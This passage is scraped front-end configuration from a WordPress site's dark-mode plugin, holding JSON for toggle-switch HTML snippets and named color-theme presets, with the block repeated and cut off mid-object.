class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"1cdcf70cf3","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#